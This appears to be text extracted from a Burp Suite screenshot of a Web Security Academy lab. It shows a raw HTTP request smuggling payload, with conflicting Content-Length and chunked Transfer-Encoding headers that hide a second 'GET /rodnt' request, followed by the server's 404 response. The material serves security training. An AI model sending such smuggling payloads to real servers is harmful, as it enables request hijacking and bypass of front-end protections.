 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0add00b70485be4e806fee2100600057.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 28 \r \n
8 GET /rodnt HTTP/1.1 \r \n
9 Content-Length: 6 \r \n
10 \r \n
11 0 \r \n
12 \r \n
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=4g7Y8flP2bImatXcvT8WkfWK2ci5LuRF; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Inspector
Selection 40 (0x28)
Selected text
GET /rodnt HTTP/1.1 \r \n
Content-Length: 6 \r \n
Decoded from: URL encoding
GET /rodnt HTTP/1.1 \r \n
Content-Length: 6 \r \n